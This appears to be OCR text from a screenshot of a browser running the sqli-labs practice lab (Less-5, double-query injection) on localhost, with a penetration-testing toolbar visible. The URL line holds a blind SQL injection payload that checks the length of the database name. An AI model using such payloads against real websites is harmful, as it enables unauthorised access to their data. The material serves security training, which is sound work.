 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-5 Double Query- Singl...
127.0.0.1/sqli/Less-5/?id=1' and length(database())=8--+
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-5/?id=1' and length(database())=8--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5